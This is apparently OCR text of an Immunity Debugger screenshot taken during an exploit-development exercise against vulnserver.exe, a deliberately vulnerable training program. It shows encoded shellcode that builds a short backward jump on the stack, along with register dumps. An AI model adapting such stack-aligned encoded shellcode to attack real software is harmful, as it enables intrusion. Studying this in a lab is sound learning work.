 Immunity Debugger - vulnserver.exe - [CPU - thread 00000FC4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
017EFFCC 54 PUSH ESP
017EFFCD 58 POP EAX
017EFFCE 66:05 4B13 ADD AX,134B
017EFFD2 50 PUSH EAX
017EFFD3 5C POP ESP
017EFFD4 25 4A4D4E55 AND EAX,554E4D4A
017EFFD9 25 3532312A AND EAX,2A313235
017EFFDE 05 76405050 ADD EAX,50504076
017EFFE3 05 75404040 ADD EAX,40404075
017EFFE8 50 PUSH EAX
017EFFE9 44 INC ESP
017EFFEA 44 INC ESP
017EFFEB ^EB 80 JMP SHORT 017EFF6D
017EFFED 90 NOP
017EFFEE 90 NOP
017EFFEF 44 INC ESP
017EFFF0 44 INC ESP
017EFFF1 44 INC ESP
017EFFF2 44 INC ESP
017EFFF3 44 INC ESP
017EFFF4 44 INC ESP
017EFFF5 44 INC ESP
017EFFF6 44 INC ESP
017EFFF7 44 INC ESP
017EFFF8 44 INC ESP
017EFFF9 44 INC ESP
017EFFFA 44 INC ESP
017EFFFB 44 INC ESP
017EFFFC 44 INC ESP
017EFFFD 44 INC ESP
017EFFFE 44 INC ESP
017EFFFF 44 INC ESP
Registers (FPU) < < <
EAX 909080EB
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 017EFFEB
EBP 017EED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 017EFFE9
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 1 LastErr ERROR_SUCCESS (00000000)
EFL 00000A86 (O,NB,NE,A,S,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1